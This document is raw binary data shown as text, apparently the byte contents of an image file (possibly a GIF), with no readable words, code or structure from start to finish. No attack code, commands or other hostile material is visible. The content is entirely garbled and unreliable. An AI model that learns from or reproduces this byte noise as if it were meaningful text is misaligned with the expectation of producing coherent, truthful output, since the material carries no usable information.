�;�	�u�w��_;��X<��w�Eޒ�4�١�Is���NA&������k���!�	(Vh����Ak�1����ҁ�&��(4�q�&��1�	~0������S��!��.���č�;��q^dT�;��p���ozD���vѓ>o/��N9��>j;�|稰�\���C��⋼w<_�7�<>{�g����2�1*�cv{���7wl���ǖ^��=��Ã�g|�ox�#ң���~t�ӃvѼ���aO�\���+�vKs��P�z�]/��>�F���-��#S:��.��}�xx ���GW��.������.z_ށ�h^����nC��)�Hޣ5;
/	��B3_=^��{�/o����|�����x���ok��������O�����:�S>�p7Z+>㣎œ"Y��ͱ��B�v��^���6˓�����K@���{���k����k���<Ã8<�c �?�#���AS�A���(���'B1 $�(�ۭ舎�����x��*,��C@�����������Al4ñ��������A�3� 1؜:����9?v8���?��>x��1L>w�?Bt<CL�0lDH�Aě:��J4C3��Kl@�K�AH�04CQ��v�5x(��+�Wc �-�5CD���|��hB���(C_�E`FaL�2�����#F_�@tQ�f�t٧���%X�t
�� P^�Fe m��g�m�F��s4 
��ml�o�Fv��o�� �Fp�GwG^�Gn�GxtGxTy�ǁ�G�4H^�G��Ƃd�mLH��Ǉ�Gn��z����6�X�%�	��H�L�G�H�g I�LI�\I�lI�|I��ɘ��!d7m\�]( �`��8I�|�D(JH8ʣ��g0��|��tJ�����J�dʧ�ʪJ��J��ʖ�� �ʰK��TD���I`��i�#����/)���*�J��,ʢ��$I8̞(L�\L�,̌�	�L���D8L��tJ�D��� .��|L�䅍��`I��
��6� Ђ@؅]��D(��L�|���􀋸� �$�
�H��d�K�e0Ix��ؘ0��p� }HN�L��q��t��L���K��I<͕lB�M���M@ ����j��R �J�4 Nx�� ���N���|���������e�
Wr�L����+rH�N��Dp�H ��H^�O�IW�]�����O8��� ��/   N'N��
�	�
��8�XpH }�R}-.�U�R3�R.�JX��Ѹ:y}`�dj��l�d�� H� SȘP��Gx �ϐ�˞�QC 0 h� ����90BЅh?���&��p���ԂqxUUk`$-  X�U �KI�UkrY��X��0  �
����8X� � �� -pmt���@T^М����g�8�8`M�� L@ ÌK݃�]�8��;] �1����L?����UX���Xk��ȼX�5Ӈ&MXI]XXJ��'�~�� ���EX^�w ���U 0����� �<���L���x�k���v5�o}�G}TIՅ9�C�L%�10�0?0�h WIm���ǧ���J���g��?5��t��Lь r��X^  .��y�	�����-�	>�rP�}��8ُ�O�����' D�oW�mTXTq89�� �xZ���p�� C`��K�4IF��Dh��� ���Pʔ�ѸΥ�yp(�:������p�kr 0ِL�j��\�D�o��?XML����;p�_��CЅ�\J Gڡ=Z� 8�Ї�\����V��ޞx�9�Ν �X~]��Ӡ�c�p�Hc�
ܽ07���
�͈� M\��  �C� '�6��R�%B )��|�&�LL �O���\8�l�[��-a� H�<Ђ<x��a^q���	Շ<�k���0��F�� �]�DPz��s	�ĀC@�h�9��Q�p�6a]���O̔8(C0��1�����)]�x����}��5߇�\�W ��,-.��qЂ���Sf7x50V �܇����H&7��#`I&M�5`I�	)h l)�98|��qm��O0����pH�;`cI��	͐�@��P
I���m�gp���ql�hZ �T��ƨ�X �� 8�ק��D��D0 �r#���慉�]_.�?w(�� &�Q0�|�g(��^R̄��C���p�DX�E��
���f��l���Ԃn&�� ��S��^�Zk��q��|H�u� .�^n���ӎ���5 �p}P�έ�֌ �@��*�C� ȅ8(M���Q ���M ��.��6hI�j�H�P�p����5�b�h���e��a��
�0��NH&r(g�0�:ь�ex�ݎ�;���u�  KV�� G �;(�"Wk���^CHP��) V8���lb�y �ܙ�\_�
3����� T�N�о�H�� �0�,	]��k �~�_�]]H��� �`H�2����g��8�T�T��.+&w�bI��9��;�k�c��c�̓�]����
f�g��+Њ��o ���} X ]n��Y�v���  ��&Pg1`�� Pe�ĄX���M��^
��xm�;0�6���4o8F-�j�� ��\��W�U	���bn���
.��h_�U���L�����,!��q�d}ȅuT�&�e�]XC���Q -�p���U�O h�1oFq8h�F��	 �'�I�)�8�1g�͕�1�.������Dh'��Q���մN}Xo������E�Gk"�ȃqP�qX�'�D���ȅ�b�`��Gu�{�gIu"��6h�m��VRX�:.NC����18+� �D�&O�xv��rkZ���tv5Kf�	h���qX����"��o�_B�9��8w� ���r�伭^W�T�|R5�u�u�8�v�oץ�MZ�s;/of�)(��F�v�'����x!��y����xn'H�H��+�r��� �Ĉ��G��x�%)�	�'M������x�L��?  �|�%C(�]�u��"8`�ϭXPweJ�f�b�D��Йe�k0 [�w{����Fe���
X���6na�x�U�&�k�ȃ�u�'����}��@��G{���ȅuf�.��w�|]`��"h#hG��7'�?�Yj��U@P��;���x؇��mXV�O�?�&�U	A��Gp��է`|.�U���0 r�fa��Z]|����c�'y`u���쁘ZO�e�BhA �9�,��| ]@Z ��)��#-�Ø� � "(h��4 �j���#H|���!/H!6� ��J�Ԑ!���G\����^S6��1�������!JHi�b ���hc��? 8�q�ȝ�������00j�38X�� p���Q��$ X�/�4p'A���������y�d�7��� '���#b3�-���ԇ�	�K�QYB{H��4�}b��JF=%�v�!E�92�27@��3"��%w]4X���Cyg��{�	7����rEy�̌�7C=������CA�
HAI�r!w��#{4!�Y4 �t7t�)h E\"���Ȁ�� 0�\R|������g�h��9a�yM��A�D�ǐ��FI�>�@XEyXc�2:���\<1�8���8O@��#_n�����+\�ㄙ��B��V��B��YBN4��t[�s|AMW �RUW}L���teH���  	�w ֌�EE�P��=���B�+W��9��J�$��J�OVO<��?�$�>O �>��2��M.k�$���";�B%<R����
2�"x��3�vE��  te�q�k��=�y�./,
����쓞�wC�Tt�B��e	  �?E\����T1��w���_E0�珑W\��/��X�x�2�QI=���0s����
�)p�p�l�`�.!�pG��!�ӆ���c��?��~��r���$DC`�0�O?��WVEx���ɛэA�� @��Ӈ^���x��J��͏Ȱ�"�H)!D @\8D8bD)a) 2��.���!�߰5��׸�T�
?{[�i
?��Z(L������-��8	���Z @C�Y� 9W`@�bE B�� �м>-0�T�=��n�\jJp���DŁ0�q��u�m�C�D 8�)�ۚ.�	NL�pB`���YO �V�(V�+ha�X�G%!� H�CA�UP�M� �f�Vy�	�0���-��o} �W�b]��c@@������!�P�;�HX�!�`?B�@8\�̖�,Z$�Y�Ӈ�|�o"��=F K˺�	+�ݧ?��h�� @f�h��Pk!�[�s<�ǀ�Y�g$R`� ���KC#�!��4V�!=c�`?p���p +��8��_�[O�t }h�	D22�y�f�(d�ƈ�5���&8���a���[�Q�"�����rQ�0"�{�+t1ô��pЗ�L@W��92 ��@�v�@��-I���C
����e|�qj(� B��Ù��fErq
Xc�#�IG9��,�ы=r�	�`���w�4��Ѕ�L9�Z��~��BӦ ]���L ���  ��*��ʌ��[V���M0��h����V�I����𨵘7��cv��˖� �r���^" 3`�A�@.�!�"��-�q"k�!iZkT8!:8 �&""�!z`?�+�z�.L���`����C���4NJ7 FE�Ɂ�Q �jm�o9B���"/[a9�C�p� \P�2~�^빧�n ]�f�.��|��ު@�p�Ȓ �Y��#C�+E  8@o����"�d�6 �@%pmb�F `�a�q��x�\�&�	�Qʮ� �xE��,��#\���8���� [[V��ǋ?�xY�3ol�
X�=�i
0!�ajVs�.�@�1̲b,*��҃��a��"@�u�qf�˸�(Н��uC9�'��"}��l�	 ��2+� >*��eU��,�q -���� ��B룻, Nu���fA A�p@S|cЅ5��>�R�Cц����5dP��x��$� �� ��r�Z�-yDefЇ�
l�� �餭��l�hw�`X�nB`�?�h�����B!:�	O��������9l 9��
��DB= 8`�0Lc��0lf�ǩ���CĐ�Ö1������2�PT =����T <9�BQ�O��nt��t�;�����h@�@����bw�C:|�
`��J�(��
)����a����˵�W wT�zz��,C
 � ����#��*�ۿ�z�c����3��+@:2F��I_zп�Cb$H W(Ur�bK�p�C�]LxZ��+(@� ���_V:���s@� Ƶ��p`@��2f?
�c+�y�G�qƸ�Ҭ@E;6� ޼�΀�����|���"�����8�!䫡��E��o���� ��#���,�}Xv��ϴ��#�_��X�=��P�Q�+�@;@��5�́�x�9�\�u@'�@�%�" �'�@������ �[� �� &@	�B��&,�`�b" &� �U��܀�Y�@�ɟ�����@�W|W&a��L�5`< 
@ T�R����5P�/xB-@#��)x��T�.L!+9ȒU�yV޹�����"��b�-�����}�b�6 FQ~+� <���R_�!�+��"�"���y�o\��M	b'�,Ң �!����'"���/�"����"��}b'F����
l�(t�0��0^#�!�.^� ���"7nc(�"9�#%�9��,Rb6vc8�5���m`���*��.,�w�c?V�>ʡ@d?�b�?Zb�B�BC�`��]�c2b2c,�7vb�Y�,��!6#3"�EN�,��AF!B���?DV�+
����4��	��(��0 =%=�=��Q�=��-�AP"�&؂-�&l��*\���؁,�� .���1��1�AY��C\��>�
D�]F�
��>����	 & f`&��a��b"�b&�c6&8�a��	0@W��X�A[�A�� ���؁-l#0�-@@V��0H�O� ��O�$� �&mR%Q��& *ekn ��q%P�&*�Q� .DgZF�YV'[^�1�vj�;�T�	�l�@e�Cx�gޥ
��z�%\�g�'|��,�q"#@ `�|&.D�0�V��~NC~�'~�=EO�n榃F(PJcP�R��;8%*d�T�P�= ��YJ'
�剞(k�&;���;`(`h�:%0@wv���,x��l� �g[�\
)��y��&l�(U��42�1 �t
g~��&L�4�'*Ѓv�C4J��Bh�*�PzhP�&0%=��T��rv�Q6�%��\ W^��reo��$�Q�C�"e��)=���(0�,��f(��g"�Ybg[�fiZ)70�}B�t^�derN�~'#�� �* ��fe�����n���.���oB�TeQV�H�;\ pr�-��n(Q����h�J�o*��fV^h��錦(�R'��XfpZ).�&r���(�&'��~�����l��}�&@(�J(�*�g2�)�.��P2���) kpJ%kUr�Ve���o���^�V"�h.�Ё���$�(dktJ)#|�q^)# �J��"��N�:hU��%4�q��n�j2����k��f���T^e���.����,i�-UbeT�)Q6���)Ԏ�-̨R�C&�CZ� 
��jf)qB 
�C̚�q��n�fT.�fJ�m��q�r��ެ��jܚi��m��*VN%�n����o
nߎ汎&�h�^@2\ @�j�k���.'�&m�����$���l��@rҦ��,n�����r.���-���2)U2�hl�f�nWJm��e�*���~�,UV��
%�Ʀ	$�	delo�o�*�������l�+ݮ,���ޮnq����&��mpm��Ϫn�or��&g�>��o�6�(��������B@���F��&�R.����
�����n�0����>��N0�"/�~*�&��:mV�*�~pp�����i��B���§�&ö&f�&
\,k2Bk���°��3,#����-�*	���p�np�f@  !� � ,  	 � �  � �k�]�t�L��`�L7Q���2�hQ�ÅCr�($C�D��I�'U�)��M�.L�Q!Ä�.�,����C9�ّ)ǐI�~4*T�ʒDc��(�]M�`�-m�N`P�6�>�7���%�,����\���8piɐw�j�z�.܏r+^,��C�0��Mlw ����D�w�ˠ�-o�i��Ѝ;W�Dv��Y�z��z�����m��7�L�d\ٵ.��F�lv�װk.}8F�\aC��N%���Z�����w�K�),X��F5����wk#���W^���~���rq��́�-� Rha���wMG�o����X@P�h�߆DzE�[{�B�4�H��5�g`�%j�#��?�LAw��n���	�H�����&=uY�&�0�#.���Ȗk�7�l�9���h�"n2͐�D��\�@0͕)d�ZL�'ڋ���..4*�?���B����ȑI�Ђ4�d��*�b�n �F�X��M����&wq��S�F�@� #i؊1��3�*�K����R����b�1Ql�i��jS�6X0�ܔ��*j�����^;�:�?����;�k�<��`��F�«=�e�&�$)����-TO=~�?İi
G�m��SC~S�3�<�f̪1�G�����&��F�eIH��"��K��b��l-ȖoXLc��C�&�:C}2�n�񶫫fӌ�X_�51�DA��t��Q��<gBE.�r��(nY�~���7�Ґ��񚑉�)�_wSq�Δ,�n&g����*Վ��+#?��y�2R�c�[��DS�7�"q�����\-D�W�/��V����Tj��+A���;)��r�-`O�I��t�+�������zd,�_>?��,mT2�4��󽤖02��.�>�13���
�
�F���-�T�l�Mi�kQ� �$`�4�HL�WL²�IP��І�8�t�*������]�{��5�:|�R���?xp�4m	H�`�?�$�~��W�bD&��i�J��H���򙲼�i"ţ"U��A�~�;B��~��sb;<s��HCt�P3��Vgt B@���!���$�5�`���Ǐ!�/���(Ai� ��X>3�r�.���$�G^
�����RJ0I��,���!m/Y��1J���;�R��&5b�B|)#2�cA&Z�)jJ��4����R�Rb�!'>؂4���"ˠT��l]�
�B@�z�����<����z.j�0���}C�A'Rp�+��?2!Ib ƂJ n��=�aD4b����!���T�Ӟ��:�JKγ��C�M�A�w�r޼�EsJA\$�?�{��x��d�LhI�1��p((QI�iR\���TB۞�,N���#eO%�TW�1T�g\Ёz��/6�]AУ�xҳ�>�D'��	���~K�$8���� 98Ta�K*峞>�OYp4��*���7��>����NM��ډ�[x����|� 
��	���,-�:��y��R����X� 	hh����6
�p�'B���n�*��#�J]�&A	wmk'��!����e�]C�1�D7&��|;A�-�G���1 ���v�����ہC�(0j&��Е��9���؉O|����{�ܶv���MpTa��ؤc	�@T�cxX�!�A��rT1b"�8сN(�<�fV��!SS��o���v h8lus��!�8��p�D�[��U MD�Ï���N� �4t8��Ƹѕc���ЅaX�B���4yϜ�\]2�v<��H�����@LJ�-���;�RJ�S*�����)�ĀS�c$�H����e+��+�H՞��Zo9�!P�����8�����rTOۺVł1j=�Z�U�%J���k�X�F�'�!�T���v*8��O<zI��ĭ;��D���[����V^w`��B�ɝH(U��u��=��Zh #R��tɬڽe|�(� '6!��8d�M�5@p6`�Y�@Þ��CL�HU���;���� ��Zga�[V�$+��3�vA*��ta��P)�@�A�Z�v8��"3-�	O)����"m�}��
Z~s%�:,���}kg�b� ����݁w;{bº֪[}���z�w��~vb.ɷ���%O�������=9�u�Q>��aa��u�v�M㸑HB���T���
]kd���wGM�)��t �(��q�s[/���2�d���v�M�U��6`�G8�r	t��� �l@ZM����(����Rc��~�>�u�� %�������l ~��Y���~���1v�w������s��~+���?�"V�@���y��,�t�g	�P��y���2+6[
�P����z<xw�_B$�a��	��~Y�{��8������9�~.�@�%������|ʧl�o��"��;b!3Q��+�~�T�~(�����vnx��/h��KX�8�pL�iG���lpl��Xk�~���� &SR���Zv�,�Y~���Y����sȂ��}!��[���l��P�h��؃���y�p��{[h� �� �� V�0q�����G��E�S���Sw��� �X�
8��8��
莀����|�X���~�����8��`�BSA����9`�~����0���k� ��G ���%��A��X�2�4a��0�g����� �	�X���{��8� �7�	Ӱl�=B�i���5%+&�'3� �`	�،
���{�k�0���%�qT.���،_SB	�;=Ҁٸ{`U� �M�	�ņ��������Y���_��X0��h?hd	-�G�b������ �������8�{��f�A8b��� �0*a�F�n����i��hv�)��0 ;9�`�������ٖ���G��s�*��h����'f���v9;i����	X��ph�_����%KP�`	������az���( s�'����	�c���9g���0���z�&�鎋�l��	�����*��� s(bVtvtqT�8�l`�i�SW�,`'j����
��&����q��i���s}�	�p� �
��X��_p�D: %�&�y�G0v'���	���	�鉍�i��B.q}fQ� g�l��� ��I!�@~9����G�����;�g��U��(��EPt�=��V��4�8`	�*ĩ����@�_��e"��'Vh�^#�{��b8`�*�__ �'Zyz�Vf���&3v9૴A"�:�t�����=���g�B#��o�	Q�,@�.�q.�8��Sg������ڮh����-/�� �h	+�q�����Wy�%�t!@:`�D�	D�_��@�J��b��q"���F6B}u����y&�g4Er!&�pH��a 2;��
�sL��&�-��;-�Q�EW}�eDE�f˰��vjT�!:������LK$�Q��7W1ӁL;aaB�!z+���l�����Q�ı��xX���D�[�o�1@2P��	���s�0�ga}�q(Շ�4K� u(�A)�`�!+D�'��Jv����-ȝ��F�.�qr�j������AEa�`�DW�\7W1ӂ�+�%dHJ�a����.xU��}[�v1���N.�oл�4�d������evQ��ӽu���{��y�T����k���EJ}�")!��KS���#8!�71�H����;S���Gg�k�sA��K����ig�v���I��qy��gQ/�� 	Ò ��2|:\�qtý@A��@g�K�k1�tP�1<�1̝r!�V,	���۹M1�*�/B�3���;��:1@�`t�� *�����Ao�,�����B��
�r%,@Æ|�1���0 ��*r<�b 	u�o�q��lb�"1\!a�u� ��� S��KE<�	�� e�����/5 RŸ�*���pD|��P�
�����̩|,04�� �b�P�� 	�@ͬ�	}��X�D|Ƚ��!1΀|D,)���	)0�\+O�ɼ��B 2ڰ  � 5�
7t�����f�OCn��p�`����",���pљ��Bn@�"�2��3���'1�� ,�
4�]Ӛ<��PӪ��D��� �:�K ��SґB<��J,	��@�� �|	�N� 2>��RMѐ2�B�h5�1_�\�n�Z�d=�c#�������� �r�pC�B����O�*ː�����	�� � )K-N)�� �+J�8� 	���ډ	�ڰ�ڪ���� j)n�Nګ�۽=��=ܼM����j�ܴ�� )* )��M��=4�0��ݹ�����32����.�)5�
������@��P�� 	��f ������.�����߫�֐��m ~�M�א� ����n ��Np����>p���.E������0�[���r Q�4��@��=پ]�R��p��֠�@�p�
����� )5�ƍ#�����U^�D�5��\���N��r}�h.�a���B��b���n)��)O����� �z�ڂ��}�-�Z��"������� ,�������R�b04˰���W ���0� �ݭ+����k�1O���ܹ�W���@/İ�.����-�ߐr ���n ��]}0����	j�ˀ�\�+�B�����p����)f� �Ӂ\ң>��@��>�>9)�~��p  �?�p �^W�/u�������/�W���������� �m \���� �M��}���� =n ���?c��`pd1 �0�QM R���	C�B��N�2���N�p4� 4��Z�����4��B�r��n N� 	����j� ��+�n ~������Mp� ��W@���3�쐐ِ�2��	�d�� �A�=��\@p� � �����o_�P,�p�p����i^�i?��2\��@��C��Eo�\�S-)��* �p ���O��l��]	 �M�홰.�����+����d�4` ��.
 �\@��0 ɀ
ڡ��-� ۸� /�M ��#X�Q�&M]!���=y�" L8П�	,|�N���k؂A��O� �-h��b�L�͟����[� ��x�a�<F=D4�/*vY㵓��ߌGMh$�Ь�+ %j2p�?y�<$���L�Ly3E3C�G�D���+��~D�P��(U�=��J��P�CH�H��m���	��ЂNh���2�B�1s�����{��댹��(hD��q��}KA�x�и��5�I��b\4h4q:S>�b�	TG@�F�������@�IF@ٟ���i�N�4���4�"jH�0�@A橣�  ��Q"
T.`'�v|��:�)`E[,��+�n U���h��f�C,(��{ң��&�@<Hh���

����x��4*cι̤I�	 Y��"͟x$"j:�
(sG�PA�^�a��O��	<��PD����2���x��.���"!��A2��h��N�'�#����>5JH< �Pp��d��K���4@���@(����R��0�)�@���t<y��D@�
5��F�g�q߲�Q��wnt��G�(#�b"{�%�U
�@�QԐ\�!�(�;`y&�Tr-��^!�m;@�+�	U�L�ZJԈ�1!���T��2r���-C�Y��D	�*�!y,�͝m��wK��G�HZ�>�.a�G�ް�U��I�|���m��k.XCcJ������ 	�}:pv�X����MLF"�kR$�	 �
J裄*�X{�t����D�+�������H�q�e����+F7�G�.!���&�ƺ�
عi��A��`�4~�bbt� �I]Jb�຀=&/�kܱg�d�&h��V�� �!�"��y�@�)�l�c�w~�3�
��[�s��ƓG��iБX����k����$�e��	
���1$��;�(�����ܕ� 1��� �� _1������5h�a�x֐@�\�GP��]C��@ Q8` 
P�����\��{T�<W�
L--�b��� �?R`��qRD��>�.�a	2�	�$� �@b�L<S�A-B�'�qx���,��t��4��E���ѐ�e��; % �gWC�� ��B#���|hC����W���2^�^��+��.�}P��x��
4��[�d*p�"D$"�8@����`@1u�5�y �\���h��*c+r k�x����������&}�)2I��Q(�!	H�%����)�!:��Y��� 1Hr����+��|�!-@_2�@��dCRꃡ�V��lwN��D�CDF5 8Lj����p�9 U�_x�8������\R�1)�Z���T�:���x=�Z� /�C[݊�@"r�ÐTaRm�`v0<�A$�C�&0�1Z`L����@�>)�����H�Bz�Gp �8�8����C8�g	8 � �e�jW��Ϟ3t@+���#A�Ao}�[` :��xi%�� A��\�F��_3<��(�	�@�D�5�� /ր �H@��
~�b 1�>��C��n@�j�2�3D�!�ւ0��
�I�$F8)NbR(� �9�s����a���< .�k����p�%\�D$	W� �
T��꽀(|lQ��9��-P0��>���w$Yd� ��0�(� I�CgҎt�t0�=�<��b�lHFϼ ��*��p�l�ꢢ�X���g;�����l�g�ψF��s|z�E8�`�d �H�AL��G��~�Bf�|����Ǫ��jW���G��p��#��>TA� �5X�*��
z�A�(���"����~���=�L��`<�\���c�F���|nt��;�P :`�t�@2ЂL�c`�{Àv��v��>pp�\�7�|�1�HP�1�����"{ɸ��	{�y���C
���M��o8���|ھ <���zp�ඹ��M�p����;��\cy�5<� �p���=��
�"Y�~ ����)9'{�Q��!�;���x�u��F�8�DyV6���b�'��	����X�HX�л�m��C������xv�ܑ�D���B:���<=�^�uw�%b �qt�xӅ������C=�o�1��pk@���~;n�|��7:�o���y�?��ȿ��/	C<+�'=<�y:x~�H<�K����~�g����v�G=+"�=��^w��|��>w�}T��ψ�9���?�+,@x��?�@ﻼ��> <@3�K�t0::��^�5v�;�q�5I���������[;��:xȹ�۳�üs��q�Aq�<�C<,@�����?�v(��#=�c 버%����̊<:d��
4�^��<��S��;�û9Ƌ? d>���侠�>x���!D�#B�C� $�5,��[<%��A�@��� 8γ�9�@�^��X�I�zȹ��K��M\��A���L���<EX�U�3V4�Ql>�E>�EZ,�Z\��<>@U��S�Ea�C'�?�@Rs�,=�?vx�%X�[�ޫ�L�xx$�w��<,��Gd $�<�7��A�F=L�q��v31s�v��$L�<l@%��v��ud�%@�w`�dZ8H�tV`Ȅ\H��H��H��Ȃ�H��4�]�ȍd+8�]HȄ,ȍ�Ȏd��DI�\I�����H ,=5c�*a�&���I'Y����>�I�L��ʡ<�&a��\����*YJ����kJʞ�ɪ�ɥ�ʫl�dr��|ʛK��t\Z�J��J�lK��I��ʷ�ɸ�&���I�é��A���K�Y���GH&�D��4��D&)���ɷ�K�\̠�˰K���@Y@J�|�M��ԉۙ����� Ք�&QM��֌��M��©M��`M����J��4J۬��M�, V�1@��*�R8Nz�N�� � �N O�O8�,O�\��<��N�M����O�$���>H��|�, �$Hp̡\N��0��`���_x���I�)�{�� ����I"`O-�����P������PH %���
�P �>��P�
0P�͠��Qh��0 h�)!�م����7�-j� Ƽ�5���N�N0`��d���N2��0�L@p����� ���Q����O�P�KZ��L�,P�!E "�g o���j(��-LI}C�� � ��2�Q�TC �;O8  R-U ����R�OSm�R�') ��$��U ���y���W�Q�Q������@ L�,L0 I�Ѐh 9�]�TI�Txj�pM��UuUZO  k����k��Uw ��}�pW)��Q �Q�T�tRMO0X9eS��u���S��������NCp]x��B j�9�؀/h "�?�WR�V �ń`�QhU��	�L��9���M�%�S�D k���t�e�ńϒ�u�QH�Q%O�eZHB��|�� #� L@����lM�.Ѕ1��;p�1G�Y��I��ʠ�ϯ�%�e�+=V���lS�)�P-�Dxџu����PkHO��^�P�}���X���y�hVCV��-��o����9 �;0?0�6�]Wk��%\��4��M�	�	���%Q(�G�٬����O��12�P%L`XH�Z�aLW(�����d�~� q�?��,�C )�*"p.B �6�?x�r�]IE��d^� ��Z�`�ZQe�a�V� -�>��;P 82-�� �}��-�
�<�C����% q���������*؁9���g� ]����_ 0�U��-Mā�="�Y��1��%W}�	�k�Up�0�O��RMᧅ����4O����^ɬ W ]�tbДqh ؀9(�;ȝ(�_]�]�]P[�����W?�'$V١����}��-%�՜-RM6��W46�R�%U�m�V�eހc&�:Uc��d�ux��p�&�;��؃9�#e]JE�a��1���e��m�gXf&^�х�$����$i��lf^v H��#
��50�z�WL(OC�WNv�LĹ�$`e�D0`#΅%��%p�'& )pw� h �2�y]h"��Q��;x_��#H�=�T\݅�Q`�UO"��12V��&V��M��h-�V~�|��\�d�1�>e ����	��]4-���BX8�"��Q0h@��h]�]�Ic�.OL8�1
PW�����d��R�Q��KOK�g�v 80��~W[YP�#�V<�o C(  �׀��1 ��f����h) VP�mU��)�����4mb��O.XSEX��Vń�i�6O�fX 0 5z�\h���\�_`��(�= �(j � 80�?�]j��Ch �[X89����)�U���V��G8��'NH��D(��4�&UC�O��O���<kWn��lgPUk��'��d Q�M���ESM�T p�* �1�h8h�;�VجgE��Z�C؀p�#!���&p^o�� oH��&�,bP���(i���QR�& W�dK��H����N=g�Q���[�#`�%�-���"X
`p�h���~� ��   �����6���n.�1��K.c�p�1�&�;��>"cekS�Z�$�>8oI��N�Z5�ȅ	�C�dje�M.�Q�TG Gh�6pj8�"��;�^��1� �n�9��(�����}�6G�6��.�9Oi�T̖�5OUe���}�$pG\f�Ag��.� ]` �P�Th]h�phG0���	��&����?�TC �.X�(y���q�b�v�t����v�]�DH�s6 /�Wk��(�����]-o�IWLV�BwH�RR�dB�����w~��PQ����LY�H��u�;��1`��_"��r��w�Ū>�T��	h ��e_K^�g��|߈|�&0�W9�*!�R=�DPv{5U�V����t��H�U~��~��~m��xd7�߅;�ݣv\�������@�/�  ԝ�Tj�TC��/Ѐ/  ������5���N�*v�ٝm\�L�GH���N]`v�t�#iފ��Q@����^0���_��'�چ�#�Bhk�#p��}0���gx��� j�d�%I��
�U"������,O.���� @�� VO����,� �u�w��oSI�s�/��/"H�W<�}V�9 G�ܯ� (���!�d���F�@@�)	�h��#H�DJ� I������eHJ~D��M�d����&�h@��I�K�Bj���!" �����4f}hH��921h@F�g" �AdΆ% � q�$Ϭ��s����� \XFa��@ Q��w  ����!��`֌`�0e� AN�0��l�@"��s���bIlH�{aՇ/(��o�tk�� mL51�˯��(�$q�t oXv�����N�?���]��f~�qCsKp""�|#�@  � e|�te"&4$�$���6b��M� ~<�qw� �.B�q�r�w�e�q�PkAe��5%���(7��w�� j㉠KMB�
H�(X��! ��G%�Dh� ��M%�!a#�c�h U��5�0t�r�#F8� F�y��J2d`H  B	-�Є �)�M��0���*j�e�d�-M	�3)���(���*$:P�G�ЄP�1��RoҰ!]���5z����RL0�A�Pk�3R+2��!P��/5��a����kH�9��dM6�D ��%ä  ["7�xRS��I    �o�� 
���fC"J�Z5�sK�D�G�0���u=���]��,	 �r�3��&�K�D�$@��~T���!fX+р�j0xH�G�o��+$@�!�o"��q8b-�e�R�`�7�.)� DT�X@&	�ab �2p�XGM��i����>
e"���u��X
 Ւ��Hw�n���.�@��MTE\z�Ebw�0��Q�~�@�w��oS��gڂ"�
	C���I?�a&�s�Q�$C�	w_��CC� �UR��{�2(0�n�n�#˒Hw���#�L�A ��C���j� ���� |c	�LBq�d=���|Va�h�yB�fC�3��B2
���1Z��2� �s4l}ob��"ܡ)Q�f8L�-����6�\I""��ކ���g�eT夛ԥ�^�bK�0��M�@�9c�@A܀K.�@���J��%p�'�1=�C��C8Bc�
�DR8�7
�:�4A���8�H
07�H&sKm��(*#b���A���d�
�4/� i�F1
C�R37�%n���1���)��M�$F��1@c=c0��𶆌���A8^t���i�`��8����M�-�E�`�����^]�p�H�!��8����`Ot��# �ǙM� *���m��̀)�P�9t`c�B�q]��D8DB�І�Ic���tg�t�(s=uE
z9�A�0 ^,,$
k�GѠ�%��Qba8p]$1�����G�5 KP�E�$�Qd`�>:�dl���#&�Wt@���C��2��K�7
��H�c(krӄ�&�(����>�7�ĉpT�g$B�:�㮶� 􂏦��X+������6�G8�6DB��/4�m���t���%���l�v!F%�P�M_BLp��NzI �g�!RH+@K\�ٺt/f?+o�X��=�v�+|��&d�_�m4�,�F�� ���S��� �}8��;� �\*F7$7�I�1ߪ�% %�44���LP*��)Ve���X�|c,�]9Jrp�:��ܶu�(�� 1�;���$��j�;0�2�9�K a"��7��c�&��@�q��J(kw;pR�)�)b;)�|)��v0"��(jA+VW����%<�K���|GQ]�bZ�+��I�I�el�C�7�6���i��I��+��I^
R�MK�ë�N5��1�&��ծ����,�ʝ9 �fK��k	�l�� ��)��d+�z
@�+�jg3t٩��7��Ws���յ����lk����k���3����=��S�>x�	p7���}�:�����F�lB�8��������G���� ��0.V�×���x�=._�W�"���;��k �(Da, !�@����z���X<���M	H��&  
�3��@�P�x�����p1 ����0�>����=�f�T���_�BkW����]r��>X�w��=�8A;��F �]� ꁊ��I��������py��g^H��l�T\��y�!�z�߼�G�<*������W�z�s�{c` ������v1��*;�p��GA��h>�/�(��xđ�x�� 
�00p��ɫ~�W=$����&�y2n~��Ǽ��o}�Qa:������m�]��0 =@<�֡�8 ���;�C/�A��;���2�,x�;�= �;xM��� �vFA���l����4X. 
`���!�&�� #X�^�џ�=!������ <�C�Q�͝�;Ѓ$�`]��*��$h����=Ё�=���_�;�\_ �!@��^�����;����!��!*�ѱ�y�����\"a�9���\�A@)F����!"�����]��1�H;��*�b�"/b!b�&�A��V��a����2 4^0���#���)�^#���Ŝ��^�-]�a�	LC�e�҉";za�E����+�����"���"ԥ�0.^����"	#�����<.���"!�C4�^7���m��)#`�@�	(�a����6c�}������(����#=�_?ڂ<��M�@$�^�i�����]a�_����eځ-"><����H��%��|#�_I��1e>&dK��)���L��K:�Z�M�#��+��P�P]��B$A"�Bf`>�C�������^�m�]H�c�(R�Mڜ	��m��_I�cYB���ef[��+¢\�&*��>��R�c]
%P�fڂ/��j�?^��dH.�b,��f��q� �q&�)����5'g�h�fI��<B�p�f^
c,b'����cj�^O��Q����$k�d\�2�h�%t��r6�(bLz�zd9�g[�Z�vʥw��٦znglr��ѥ��dY6�9b�r§�qf�1wj(��%�	��5(�h�6�����(��B��d��`����YB=���I��(�����(�N�&���:މv�+bg��"�>��@@  !� � ,  	 � �  � �k�]�t�L�����<hp�Ê	�%T��E�?>T(r�ǉ�$^TXQ�B�VL�pfƚs�Ȁ�ʜ�K�$��!_�LY�gҎK�J%�qcҒ�z�ز�ʛ&1�\I�]��9��]r�];��e�n��k��S��/͚���g�z$Xw�M�7��H�dȄKح�To�Fv�wZt`�RU�P��с�j���`�n���ޚnX�b	������!N�b�x��I'�)Ri�g���je�k�b�!�wI�5w!W�^}7�黫5���f��mbה��٥A�^o���?�H�.X$���̍�#.E�@��s�I�^�$Qb��t�CU-�*k02"?.��4��:��#�ٕ��Gʅ;B��Tk`���&F�_B=���]�d)#?�t�>Q(�%.D����4� 6f��4wQ�N=��w�<^vi�]�]��fF��>�h��uX������& l>�����]zZ2�ah��f&f��b���D��`�	A=��Du�����6�h�;^j3k>)DaF��zy�&Zu��\�,�%�]FA
